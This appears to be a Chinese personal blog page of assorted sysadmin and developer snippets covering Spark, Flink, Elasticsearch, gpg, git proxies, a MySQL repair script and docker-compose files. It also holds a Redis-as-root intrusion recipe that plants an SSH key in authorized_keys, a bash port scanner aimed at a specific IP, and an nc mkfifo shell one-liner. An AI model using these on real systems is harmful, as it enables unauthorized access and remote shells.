杂记

实用网站



利用linux tcpdump命令实现http协议访问 1 2 3 4 5 6 7 tcpdump -nn -i eth0 port 80 curl www.baidu.com exec 9<> /dev/tcp/www.baidu.com/80 echo -e "GET / HTTP/1.0\n" >& 9 cat <& 9 # 查看所建立的套接字 ls /proc/$$/fd

启动一个以内嵌jetty作为container的项目

提供Http请求服务并且运行在spark集群中

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 $ SPARK_HOME/bin/spark-submit \ --master yarn-cluster \ --name onlineAnalyse \ --num-executors 30 \ --driver-memory 20g \ --executor-memory 50g \ --executor-cores 90 \ --driver-java-options "-Dlog4j.configuration=/root/emit-dep/conf/log4j.properties \ -XX:+UseConcMarkSweepGC -XX:PermSize=1g -XX:MaxPermSize=1g -Xss10m -Xms30g -Xmx30g" \ --conf spark.driver.port=20002 \ --conf spark.default.parallelism=5500 \ --conf spark.core.connection.ack.wait.timeout=300 \ --conf spark.driver.maxResultSize=512m \ --conf spark.kryoserializer.buffer.max=256m \ --conf spark.kryoserializer.buffer=128m \ --conf spark.memory.fraction=0.7 \ --conf spark.driver.extraJavaOptions="-XX:MaxPermSize=10g -XX:+PrintGC -XX:+PrintGCDetails \ -XX:+PrintGCTimeStamps -XX:+PrintGCDateStamps -XX:+PrintGCApplicationStoppedTime -XX:+PrintHeapAtGC \ -XX:+PrintGCApplicationConcurrentTime -Xloggc:gc.log" \ /root/emit-dep/combat-platform/target/combat-platform.jar



Flink-sql 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 yarn-session.sh -qu root.marketplus -jm 10g -nm FLINK_SESSION -s 4 -tm 20g -p 100 -d cat /tmp/.yarn-properties-marketplus sql-client.sh # 创建表 CREATE or replace TABLE kt2 ( `appkey` STRING, `model` STRING, `duid` STRING, `behavior` STRING, `req_time` TIMESTAMP(3) METADATA FROM 'timestamp' ) WITH ( 'connector' = 'kafka', 'topic' = 'dsp_dev_2', 'properties.bootstrap.servers' = '10.89.120.11:29092', 'properties.group.id' = 'testGroup', 'scan.startup.mode' = 'earliest-offset', 'format' = 'json', 'json.ignore-parse-errors' = 'true' ); # 发点数据 {"appkey":"k1","model":"HUAWEIP50","duid":"d1","behavior":"consumer","req_time":"1636967439286"} {"appkey":"k1","model":"HUAWEIP50","duid":"d1","behavior":"consumer","req_time":"1636967439286"} {"appkey":"k2","model":"ONEPLUS-7Pro","duid":"d1","behavior":"consumer","req_time":"1636967439286"} # 查询 SELECT count(1) as cnt ,appkey ,model from kt2 where appkey <> '' and appkey is not null group by appkey,model;

观察窗口

spark建hive表失败 1 2 spark.conf.set("spark.sql.legacy.allowCreatingManagedTableUsingNonemptyLocation" ,"true" )

计算集群数据与计算资源最佳配比 1 thread -> 1G data

100G data -> 100 parallelism

100 parallelism -> 20~30 core

将近3.8亿条数据 -> 3800G数据 -> 3800 并行度 -> 1280核 -> 20台机器 X 每台机器64核

事务的隔离级别

脏读

不可重复读

事务A开启事务,在这一次事务当中读取相同的行2次,但是数据不一致

幻读

事务A开启事务读取了多行数据,事务B增加了某些数据,事务A再次读取,发现数据行增加了

一个事务中,读取到了其他事务新增的数据,仿佛出现了幻象。(幻读与不可重复读类似,不可重复读是读到了其他事务update/delete的结果,幻读是读到了其他事务insert的结果)

更新丢失

当两个事务选择同一行,然后更新数据,由于每个事务都不知道其他事务的存在,就会发生丢失更新的问题,(你我同时读取同一行数据,进行修改,你commit之后我也commit,那么我的结果将会覆盖掉你的结果)。

隔离级别

隔离等级

脏读

不可重复读

幻读

未提交读

最低级别

✔

✔

✔

已提交读

语句级

否

✔

✔

可重复读

事务级

×

×

✔

串行化

最高级别

×

×

×

Emacs 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 关闭emacs C-x C-c 帮助 C-h c 切换buffer C-x C-b 新建buffer C-x C-f 杀buffer C-x k 保存当前buffer C-x C-s 保存所有buffer C-x s 重命名buffer M-x rename-buffer 检查elpy配置 M-x elpy-config 查看值信息 C-h v 将当前选中的文本复制到缓冲区。 M-w 粘贴 C-y 交互式的绑定按键 M-x global-set-key RET

通过由Root启动的Redis侵入LinuxShell 1 2 3 4 5 6 7 8 echo -e "\n\n$(cat redisa.pub)\n\n" > foo.txt cat foo.txt | redis-cli -h 192.168.1.11 -x set crackit redis-cli -h 192.168.1.11 -p 6379 -a xxx config set dir /root/.ssh/ config get dir config get crackit config set dbfilename "authorized_keys" save

OpenWrt编译源及方法 链接

Flink编译 1 mvn -pl '!:flink-end-to-end-tests-common-kafka' install -T 2C -Dfast -Dmaven.compile.fork=true -DskipTests -Dscala-2.11 -X -Drat.skip=true -Dmaven.javadoc.skip=true -Dcheckstyle.skip=true -Denforcer.skip=true

ES追加启动参数 1 2 设定heapsize ES_JAVA_OPTS="-Xms60g -Xmx60g" ./bin/elasticsearch

ES处理大量es分片未分配脚本 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 # !/bin/bash for index in $(curl -s 'http://localhost:9200/_cat/shards' | grep UNASSIGNED | awk '{print $1}' | sort | uniq); do for shard in $(curl -s 'http://localhost:9200/_cat/shards' | grep UNASSIGNED | grep $index | awk '{print $2}' | sort | uniq); do echo $index $shard curl -XPOST 'localhost:9200/_cluster/reroute' -d "{ 'commands' : [ { 'allocate' : { 'index' : $index, 'shard' : $shard, 'node' : 'Master', 'allow_primary' : true } } ] }" sleep 5 done done

Go交叉编译 1 2 3 4 SET CGO_ENABLED=0 SET GOOS=linux SET GOARCH=amd64 go build main.go

Find删除某个目录下的文件 1 cd /opt/dir && find . -path "dir" -prune -false -o -print0|xargs -0 rm -fR

git加代理 1 2 git config --global http.proxy socks5://127.0.0.1:1080 git config --global https.proxy socks5://127.0.0.1:1080

Linux加代理 1 2 3 export http_proxy='http://localhost:1081' export https_proxy='http://localhost:1081' export ftp_proxy='http://localhost:1081'

1 2 3 4 # 添加代理 git config --global http.https://github.com.proxy socks5://127.0.0.1:1080 # 取消代理 git config --global --unset http.proxy

git/ssh代理

linux 1 2 Host github.com ProxyCommand nc -X 5 -x 127.0.0.1:1080 %h %p

windows 1 2 Host github.com ProxyCommand connect -H 127.0.0.1:1080 %h %p

GnuPG gpg –list-keys

吊销证书 1 2 3 4 5 6 7 8 # 生成吊销证书密钥 gpg --gen-revoke [用户ID] > revoke.asc # 读入吊销证书密钥 gpg --import revoke.asc # 发送公钥 gpg --send-keys [用户ID] # 查看证书状态 gpg --keyserver hkp://subkeys.pgp.net [用户ID]

输出公钥 1 gpg --armor --output public-key.txt --export [用户ID]

输出私钥 1 gpg --armor --output private-key.txt --export-secret-keys [用户ID]

导入公钥 1 gpg --import public-key.txt

导入私钥 1 gpg --allow-secret-key-import --import private-key.txt

上传公钥 1 gpg --send-keys [用户ID] --keyserver hkp://subkeys.pgp.net

生成指纹 核对下载到的公钥是否为真 1 gpg --fingerprint [用户ID]

输入密钥 加密解密 1 2 3 4 # 对demo.txt加密 gpg --recipient [用户ID] --output demo.en.txt --encrypt demo.txt # 对demo.txt解密 gpg --recipient [用户ID] --decrypt demo.en.txt > demo.txt

签名 1 2 3 4 5 6 7 8 9 10 11 # 生成二进制签名文件 gpg --sign demo.txt # 生成ASCII码签名文件 gpg --clearsign demo.txt # 生成独立存放的二进制签名文件 gpg --detach-sign demo.txt # 生成独立存放的ASSCII码签名文件 gpg --armor --detach-sign demo.txt

签名+加密 1 2 3 # local-user参数指定用发信者的私钥签名,recipient参数指定用接收者的公钥加密,armor参数表示采用ASCII码形式显示,sign参数表示需要签名,encrypt参数表示指定源文件。 gpg --local-user [发信者ID] --recipient [接收者ID] --armor --sign --encrypt demo.txt gpg -r [接收者ID] --armor --sign --encrypt demo.txt

验证签名 1 gpg --verify demo.txt.asc demo.txt

查看私钥ID 1 gpg --list-secret-keys --keyid-format LONG

取消代理 1 2 3 4 5 git config --global --unset http.proxy git config --global --unset https.proxy # 只取消GitHub git config --global --unset http.https://github.com.proxy

python打包 1 pyinstaller -F -w -i gen.ico EasternHacker.py

-F, –onefile 产生一个文件用于部署 (参见XXXXX).

es数据迁移 1 esm -s http://localhost:9200 -d http://15.17.141.11:9200 -x maclog201912 -w=50 --bulk_size=100 -c 10000 --copy_settings --copy_mappings --force --refresh

tmux 1 2 3 4 5 6 7 8 9 10 11 12 tmux ls tmux new -s tmux attach -t tmux kill-window -t # 支持滚动翻页 #set -g mode-mouse on #set -g mouse-resize-pane on #set -g mouse-select-pane on #set -g mouse-select-window on set-option -g history-limit 200000 set -g terminal-overrides 'xterm*:smcup@:rmcup@

gitlab 1 2 3 4 5 6 7 8 9 10 11 12 13 14 # 重启服务器以后需要执行的命令 ## 在docker容器内开启D-BUS /opt/gitlab/embedded/bin/runsvdir-start & ## 开启ssh服务 /usr/sbin/sshd -D # 数据迁移 gitlab-rake db:migrate gitlab-rake cache:clear gitlab-ctl upgrade # psql登陆 psql -h /var/opt/gitlab/postgresql -d gitlabhq_production

宝塔数据库修复 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 271 272 273 274 275 276 277 278 279 280 281 282 283 284 285 286 287 288 289 290 291 292 293 294 295 296 297 298 299 300 301 302 303 304 305 306 307 308 309 310 311 312 # !/bin/bash PATH=/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbin:~/bin export PATH public_file=/www/server/panel/install/public.sh if [ ! -f $public_file ];then wget -O $public_file http://download.bt.cn/install/public.sh -T 30; fi . $public_file if [ -z "${NODE_URL}" ];then download_Url="http://download.bt.cn" else download_Url=$NODE_URL fi Mysql_Check(){ if [ ! -f "/www/server/mysql/bin/mysql" ]; then echo "此服务器并没有安装宝塔mysql!" exit; fi ps -ef |grep /www/server/mysql |grep -v grep > null if [ $? -ne 1 ]; then echo "mysql is running! exit;" exit; fi } # 硬盘检测 Disk_Check(){ DiskFree=`df -h | awk ' /\// {print $5, $6 "DiskCheck"}' | awk '/\/wwwDiskCheck/ {print $1}'` DiskInodes=`df -i | awk '/\/www/ {print $5, $6 "diskTest"}' |awk '/\/wwwdiskTest/ {print $1}'` MysqlBinDisk=`du -s /www/server/data/mysql-bin.* | awk '{size = size + $1} END {print size}'` MysqlDataDisk=`df /www/server/data | awk 'NR==2 {printf ("%.0f", $2/10)}'` if [ "${DiskFree}" == "100%" ] && [ "${MysqlBinDisk}" -gt "${MysqlDataDisk}" ]; then read -p "检测到可能因mysql日志导致磁盘占满,需要清理mysql日志尝试启动吗?(y/n):" clear if [ "${clear}" = "y" ]; then rm -f /www/server/data/mysql-bin.* rm -f /www/server/data/ib_* sleep 2 /etc/init.d/mysqld start exit; fi fi if [ "${DiskFree}" == "100%" ]; then df -h echo -e "============================================================" echo -e "磁盘已满导致Mysql无法正常启动" echo -e "你可以输入以下命令清除后启动mysql" echo -e "清空回收站->>\033[31mrm -rf /www/Recycle_bin/*\033[0m" echo -e "清理系统垃圾及网站日志->>\033[31mpython /www/server/panel/tools.py clear\033[0m" echo -e "启动mysql->>\033[31m/etc/init.d/mysqld start\033[0m" exit; fi if [ "${DiskInodes}" == "100%" ]; then df -i echo -e "============================================================" echo -e "磁盘inodes已满导致Mysql无法正常启动" echo -e "你可以输入以下命令尝试清除后启动mysql" echo -e "清理系统垃圾及网站日志->>\033[31mpython /www/server/panel/tools.py clear\033[0m" echo -e "启动mysql->>\033[31m/etc/init.d/mysqld start\033[0m" exit; fi } # 根据机器配置调整配置文件 MySQL_Opt() { MemTotal=`free -m | grep Mem | awk '{print $2}'` if [[ ${MemTotal} -gt 1024 && ${MemTotal} -lt 2048 ]]; then sed -i "s#^key_buffer_size.*#key_buffer_size = 32M#" /etc/my.cnf sed -i "s#^table_open_cache.*#table_open_cache = 128#" /etc/my.cnf sed -i "s#^sort_buffer_size.*#sort_buffer_size = 768K#" /etc/my.cnf sed -i "s#^read_buffer_size.*#read_buffer_size = 768K#" /etc/my.cnf sed -i "s#^myisam_sort_buffer_size.*#myisam_sort_buffer_size = 8M#" /etc/my.cnf sed -i "s#^thread_cache_size.*#thread_cache_size = 16#" /etc/my.cnf sed -i "s#^query_cache_size.*#query_cache_size = 16M#" /etc/my.cnf sed -i "s#^tmp_table_size.*#tmp_table_size = 32M#" /etc/my.cnf sed -i "s#^innodb_buffer_pool_size.*#innodb_buffer_pool_size = 128M#" /etc/my.cnf sed -i "s#^innodb_log_file_size.*#innodb_log_file_size = 32M#" /etc/my.cnf elif [[ ${MemTotal} -ge 2048 && ${MemTotal} -lt 4096 ]]; then sed -i "s#^key_buffer_size.*#key_buffer_size = 64M#" /etc/my.cnf sed -i "s#^table_open_cache.*#table_open_cache = 256#" /etc/my.cnf sed -i "s#^sort_buffer_size.*#sort_buffer_size = 1M#" /etc/my.cnf sed -i "s#^read_buffer_size.*#read_buffer_size = 1M#" /etc/my.cnf sed -i "s#^myisam_sort_buffer_size.*#myisam_sort_buffer_size = 16M#" /etc/my.cnf sed -i "s#^thread_cache_size.*#thread_cache_size = 32#" /etc/my.cnf sed -i "s#^query_cache_size.*#query_cache_size = 32M#" /etc/my.cnf sed -i "s#^tmp_table_size.*#tmp_table_size = 64M#" /etc/my.cnf sed -i "s#^innodb_buffer_pool_size.*#innodb_buffer_pool_size = 256M#" /etc/my.cnf sed -i "s#^innodb_log_file_size.*#innodb_log_file_size = 64M#" /etc/my.cnf elif [[ ${MemTotal} -ge 4096 && ${MemTotal} -lt 8192 ]]; then sed -i "s#^key_buffer_size.*#key_buffer_size = 128M#" /etc/my.cnf sed -i "s#^table_open_cache.*#table_open_cache = 512#" /etc/my.cnf sed -i "s#^sort_buffer_size.*#sort_buffer_size = 2M#" /etc/my.cnf sed -i "s#^read_buffer_size.*#read_buffer_size = 2M#" /etc/my.cnf sed -i "s#^myisam_sort_buffer_size.*#myisam_sort_buffer_size = 32M#" /etc/my.cnf sed -i "s#^thread_cache_size.*#thread_cache_size = 64#" /etc/my.cnf sed -i "s#^query_cache_size.*#query_cache_size = 64M#" /etc/my.cnf sed -i "s#^tmp_table_size.*#tmp_table_size = 64M#" /etc/my.cnf sed -i "s#^innodb_buffer_pool_size.*#innodb_buffer_pool_size = 512M#" /etc/my.cnf sed -i "s#^innodb_log_file_size.*#innodb_log_file_size = 128M#" /etc/my.cnf elif [[ ${MemTotal} -ge 8192 && ${MemTotal} -lt 16384 ]]; then sed -i "s#^key_buffer_size.*#key_buffer_size = 256M#" /etc/my.cnf sed -i "s#^table_open_cache.*#table_open_cache = 1024#" /etc/my.cnf sed -i "s#^sort_buffer_size.*#sort_buffer_size = 4M#" /etc/my.cnf sed -i "s#^read_buffer_size.*#read_buffer_size = 4M#" /etc/my.cnf sed -i "s#^myisam_sort_buffer_size.*#myisam_sort_buffer_size = 64M#" /etc/my.cnf sed -i "s#^thread_cache_size.*#thread_cache_size = 128#" /etc/my.cnf sed -i "s#^query_cache_size.*#query_cache_size = 128M#" /etc/my.cnf sed -i "s#^tmp_table_size.*#tmp_table_size = 128M#" /etc/my.cnf sed -i "s#^innodb_buffer_pool_size.*#innodb_buffer_pool_size = 1024M#" /etc/my.cnf sed -i "s#^innodb_log_file_size.*#innodb_log_file_size = 256M#" /etc/my.cnf elif [[ ${MemTotal} -ge 16384 && ${MemTotal} -lt 32768 ]]; then sed -i "s#^key_buffer_size.*#key_buffer_size = 512M#" /etc/my.cnf sed -i "s#^table_open_cache.*#table_open_cache = 2048#" /etc/my.cnf sed -i "s#^sort_buffer_size.*#sort_buffer_size = 8M#" /etc/my.cnf sed -i "s#^read_buffer_size.*#read_buffer_size = 8M#" /etc/my.cnf sed -i "s#^myisam_sort_buffer_size.*#myisam_sort_buffer_size = 128M#" /etc/my.cnf sed -i "s#^thread_cache_size.*#thread_cache_size = 256#" /etc/my.cnf sed -i "s#^query_cache_size.*#query_cache_size = 256M#" /etc/my.cnf sed -i "s#^tmp_table_size.*#tmp_table_size = 256M#" /etc/my.cnf sed -i "s#^innodb_buffer_pool_size.*#innodb_buffer_pool_size = 2048M#" /etc/my.cnf sed -i "s#^innodb_log_file_size.*#innodb_log_file_size = 512M#" /etc/my.cnf elif [[ ${MemTotal} -ge 32768 ]]; then sed -i "s#^key_buffer_size.*#key_buffer_size = 1024M#" /etc/my.cnf sed -i "s#^table_open_cache.*#table_open_cache = 4096#" /etc/my.cnf sed -i "s#^sort_buffer_size.*#sort_buffer_size = 16M#" /etc/my.cnf sed -i "s#^read_buffer_size.*#read_buffer_size = 16M#" /etc/my.cnf sed -i "s#^myisam_sort_buffer_size.*#myisam_sort_buffer_size = 256M#" /etc/my.cnf sed -i "s#^thread_cache_size.*#thread_cache_size = 512#" /etc/my.cnf sed -i "s#^query_cache_size.*#query_cache_size = 512M#" /etc/my.cnf sed -i "s#^tmp_table_size.*#tmp_table_size = 512M#" /etc/my.cnf sed -i "s#^innodb_buffer_pool_size.*#innodb_buffer_pool_size = 4096M#" /etc/my.cnf sed -i "s#^innodb_log_file_size.*#innodb_log_file_size = 1024M#" /etc/my.cnf fi } # 修复配置文件 My_Cnf(){ Data_Path="/www/server/data" version=$(cat /www/server/mysql/version.pl|cut -c 1-3) if [ "${version}" == "5.1" ]; then defaultEngine="MyISAM" else defaultEngine="InnoDB" fi cat > /etc/my.cnf<<EOF [client] # password = your_password port = 3306 socket = /tmp/mysql.sock [mysqld] port = 3306 socket = /tmp/mysql.sock datadir = ${Data_Path} default_storage_engine = ${defaultEngine} skip-external-locking key_buffer_size = 8M max_allowed_packet = 100G table_open_cache = 32 sort_buffer_size = 256K net_buffer_length = 4K read_buffer_size = 128K read_rnd_buffer_size = 256K myisam_sort_buffer_size = 4M thread_cache_size = 4 query_cache_size = 4M tmp_table_size = 8M sql-mode=NO_ENGINE_SUBSTITUTION,STRICT_TRANS_TABLES # skip-name-resolve max_connections = 500 max_connect_errors = 100 open_files_limit = 65535 log-bin=mysql-bin binlog_format=mixed server-id = 1 slow_query_log=1 slow-query-log-file=${Data_Path}/mysql-slow.log long_query_time=3 # log_queries_not_using_indexes=on innodb_data_home_dir = ${Data_Path} innodb_data_file_path = ibdata1:10M:autoextend innodb_log_group_home_dir = ${Data_Path} innodb_buffer_pool_size = 16M innodb_log_file_size = 5M innodb_log_buffer_size = 8M innodb_flush_log_at_trx_commit = 1 innodb_lock_wait_timeout = 50 [mysqldump] quick max_allowed_packet = 500M [mysql] no-auto-rehash [myisamchk] key_buffer_size = 20M sort_buffer_size = 20M read_buffer = 2M write_buffer = 2M [mysqlhotcopy] interactive-timeout EOF if [ "${version}" == "8.0" ]; then sed -i '/server-id/a\binlog_expire_logs_seconds = 600000' /etc/my.cnf sed -i '/tmp_table_size/a\default_authentication_plugin = mysql_native_password' /etc/my.cnf sed -i '/default_authentication_plugin/a\lower_case_table_names = 1' /etc/my.cnf sed -i '/query_cache_size/d' /etc/my.cnf else sed -i '/server-id/a\expire_logs_days = 10' /etc/my.cnf fi if [ "${version}" != "5.5" ];then if [ "${version}" != "5.1" ]; then sed -i '/skip-external-locking/i\table_definition_cache = 400' /etc/my.cnf sed -i '/table_definition_cache/i\performance_schema_max_table_instances = 400' /etc/my.cnf fi fi if [ "${version}" != "5.1" ]; then sed -i '/innodb_lock_wait_timeout/a\innodb_max_dirty_pages_pct = 90' /etc/my.cnf sed -i '/innodb_max_dirty_pages_pct/a\innodb_read_io_threads = 4' /etc/my.cnf sed -i '/innodb_read_io_threads/a\innodb_write_io_threads = 4' /etc/my.cnf fi [ "${version}" == "5.1" ] || [ "${version}" == "5.5" ] && sed -i '/STRICT_TRANS_TABLES/d' /etc/my.cnf [ "${version}" == "5.7" ] || [ "${version}" == "8.0" ] && sed -i '/#log_queries_not_using_indexes/a\early-plugin-load = ""' /etc/my.cnf [ "${version}" == "5.6" ] || [ "${version}" == "5.7" ] || [ "${version}" == "8.0" ] && sed -i '/#skip-name-resolve/i\explicit_defaults_for_timestamp = true' /etc/my.cnf } # 设置权限 Set_permission() { groupadd mysql useradd -s /sbin/nologin -M -g mysql mysql chown -R mysql:mysql /www/server/data chown -R mysql:mysql /www/server/mysql chmod 777 /tmp } # 清除二进制日志 logs_clear(){ if [ ! -d "/www/server/data/logBackup" ]; then mkdir -p /www/server/data/logBackup mv /www/server/data/mysql-bin.* /www/server/data/logBackup mv /www/server/data/ib_* /www/server/data/logBackup fi } Mysql_Init_Repair(){ local mysqlVersion=$(cat /www/server/mysql/version.pl) local mariadbVersion=$(cat /www/server/mysql/version.pl|grep -oE 10.[0-9].[0-9]+|cut -c 1-4) local alisqlCheck=$(cat /www/server/mysql/version.pl|grep AliSQL) if [ "${mariadbVersion}" ];then wget -O /etc/init.d/mysqld ${download_Url}/init/mysql/init/mariadb${mariadbVersion} elif [ "${alisqlCheck}" ]; then wget -O /etc/init.d/mysqld ${download_Url}/init/mysql/init/alisql else mysqlV=${mysqlVersion:0:3} wget -O /etc/init.d/mysqld ${download_Url}/init/mysql/init/mysql${mysqlV} fi chmod +x /etc/init.d/mysqld } Mysql_Check Disk_Check Mysql_Init=$(cat /etc/init.d/mysqld) if [ ! -f "/etc/init.d/mysqld" ] || [ -z "${Mysql_Init}" ];then Mysql_Init_Repair fi MyCnf=$(cat /etc/my.cnf) btMyCnfCheck=$(cat /etc/my.cnf|grep default_storage_engine|grep -i myisam) if [ ! -f "/etc/my.cnf" ]; then My_Cnf elif [ -z "${MyCnf}" ];then mv /etc/my.cnf /etc/my.cnf.backup My_Cnf fi MySQL_Opt /etc/init.d/mysqld stop if [ -f "/tmp/mysql.sock" ]; then rm -f /tmp/mysql.sock fi Set_permission logs_clear /etc/init.d/mysqld start sleep 3 ps -fe|grep mysql |grep -v grep if [ $? -ne 0 ]; then echo "==========================================================================================" cat /www/server/data/*.err | grep ERROR echo "==========================================================================================" echo "mysql start error." echo "mysql无法正常启动,请将以上错误信息截图发至论坛寻求帮助" else echo "==========================================================================================" echo "mysql is running" fi rm -f sql-repair.sh

1 wget -O sql-repair.sh http://download.bt.cn/install/sql-repair.sh && sh sql-repair.sh

ArchLinux

迁移 命令1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 # 查找软件 pacman -Ss # 安装 pacman -S # 卸载 pacman -R # 更新源 pacman -Sy # 更新系统 pacman -Syu # 全面更新系统 pacman -Syyu # 移除无用包 pacman -Sc # 查找已安装的包 pacman -Q # 删除软件及依赖 pacman -Rsn

扫描端口 1 2 3 4 for PORT in {20000..60000} do timeout 1 bash -c "</dev/tcp/114.95.211.169/$PORT &>/dev/null" && echo "port $PORT is open" >> /root/test.log done

nc服务端反弹shell 1 2 3 rm /tmp/f -f mkfifo /tmp/f cat /tmp/f | /bin/sh -i 2>&1 | nc -lk 0.0.0.0 2000 > /tmp/f

nas扩容 群晖NAS跨存储空间移动共享文件夹(NAS新增磁盘) 群晖NAS跨存储空间移动套件(应用)

Lucene一些查询语法 1 2 3 4 5 6 7 8 9 10 11 数值/时间/ip/字符串 类型的字段可以对某一范围进行查询 length:[100 TO 200 ] sip:["172.16.1.100" TO "172.16.1.200" ] date :{"now-6h" TO "now" }tag:{b To e} 搜索b到e中间的字符 count:[10 TO *] * 表示一端不限制范围 count:[1 TO 5 } [] 表示端点数值包含在范围内, {} 表示端点数值不包含在范围内,可以混合使用,此语句为1 到5 , 包括1 ,不包括5 可以简化: age:(>=10 AND < 20 ) 转自:https://juejin.im/post/5e5 c6d616fb9a07c96459cae

xkeysnail 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 Ctrl + a:移到行首。 Ctrl + b:向行首移动一个字符,与左箭头作用相同。 Ctrl + e:移到行尾。 Ctrl + f:向行尾移动一个字符,与右箭头作用相同。 Alt + f:移动到当前单词的词尾。 Alt + b:移动到当前单词的词首。 Ctrl + d:删除光标位置的字符( delete )。 Ctrl + w:删除光标前面的单词。 Ctrl + t:光标位置的字符与它前面一位的字符交换位置( transpose )。 Alt + t:光标位置的词与它前面一位的词交换位置( transpose )。 Alt + l:将光标位置至词尾转为小写( lowercase )。 Alt + u:将光标位置至词尾转为大写( uppercase )。 Ctrl + k:剪切光标位置到行尾的文本。 Ctrl + u:剪切光标位置到行首的文本。 Alt + d:剪切光标位置到词尾的文本。 Alt + Backspace:剪切光标位置到词首的文本。 Ctrl + y:在光标位置粘贴文本。

在线学习git https://learngitbranching.js.org/

bash命令 1 2 # 不增加像素尺寸,仅放大图片存储空间的命令 copy {小图片名称.jpeg} /b + {大图片名称.jpeg} /b 新图片名称.jpg

一些不错的dockfile or docker-compose ** docker-cmd **

跑一个hbase cluster 1 docker run -d -p 0.0.0.0:16000:16000 -p 0.0.0.0:16010:16010 -p 0.0.0.0:16201:16201 -p 0.0.0.0:16301:16301 -p 0.0.0.0:2181:2181 -p 0.0.0.0:8080:8080 -p 0.0.0.0:8085:8085 -p 0.0.0.0:9090:9090 -p 0.0.0.0:9095:9095 -name hbase-stub aaionap/hbase:1.2.0

** docker-compose **

跑一个es集群 挂载盘 /data/es7 权限 777 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 version: '2.2' services: es01: image: docker.elastic.co/elasticsearch/elasticsearch:7.4.1 container_name: es01 environment: - node.name=es01 - cluster.name=es-docker-cluster - discovery.seed_hosts=es02,es03 - cluster.initial_master_nodes=es01,es02,es03 - bootstrap.memory_lock=true - "ES_JAVA_OPTS=-Xms5G -Xmx5G" ulimits: memlock: soft: -1 hard: -1 volumes: - /data/es7/01:/usr/share/elasticsearch/data ports: - 0.0 .0 .0 :9200:9200 networks: - elastic es02: image: docker.elastic.co/elasticsearch/elasticsearch:7.4.1 container_name: es02 environment: - node.name=es02 - cluster.name=es-docker-cluster - discovery.seed_hosts=es01,es03 - cluster.initial_master_nodes=es01,es02,es03 - bootstrap.memory_lock=true - "ES_JAVA_OPTS=-Xms5G -Xmx5G" ulimits: memlock: soft: -1 hard: -1 volumes: - /data/es7/02:/usr/share/elasticsearch/data networks: - elastic es03: image: docker.elastic.co/elasticsearch/elasticsearch:7.4.1 container_name: es03 environment: - node.name=es03 - cluster.name=es-docker-cluster - discovery.seed_hosts=es01,es02 - cluster.initial_master_nodes=es01,es02,es03 - bootstrap.memory_lock=true - "ES_JAVA_OPTS=-Xms5G -Xmx5G" ulimits: memlock: soft: -1 hard: -1 volumes: - /data/es7/03:/usr/share/elasticsearch/data networks: - elastic volumes: data01: driver: local data02: driver: local data03: driver: local networks: elastic: driver: bridge

yapi 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 version: '3' services: yapi-web: image: jayfong/yapi:latest container_name: yapi-web ports: - 40001:3000 environment: - [email protected] - YAPI_ADMIN_PASSWORD=adm1n - YAPI_CLOSE_REGISTER=true - YAPI_DB_SERVERNAME=yapi-mongo - YAPI_DB_PORT=27017 - YAPI_DB_DATABASE=yapi - YAPI_MAIL_ENABLE=false - YAPI_LDAP_LOGIN_ENABLE=false - YAPI_PLUGINS=[] depends_on: - yapi-mongo links: - yapi-mongo restart: unless-stopped yapi-mongo: image: mongo:latest container_name: yapi-mongo volumes: - ./data/db:/data/db expose: - 27017 restart: unless-stopped

能否参与评论,且看个人手段。